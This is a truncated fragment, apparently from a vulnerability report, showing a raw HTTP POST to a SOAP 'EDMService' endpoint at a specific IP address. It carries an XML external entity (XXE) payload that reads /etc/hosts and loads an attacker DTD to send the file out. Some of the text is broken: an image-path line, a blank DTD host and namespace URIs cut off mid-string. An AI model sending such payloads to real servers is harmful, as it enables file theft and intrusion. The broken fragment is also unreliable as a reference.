 POST http://221.228.212.171:8081/smartedm/services/EDMService HTTP/1.0
SOAPAction: ""
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % dtd SYSTEM "http:// /evil.dtd">
%dtd;
%send;
]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://ww
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://service.webservice.prnasia.ws.edm.hanqinet.com" xmlns:urn2="http://upload.dto.prnasia.ws.edm.hanqinet.com" xmlns:urn3="http://report
<SOAP-ENV:Header/>
<SOAP-ENV:Body>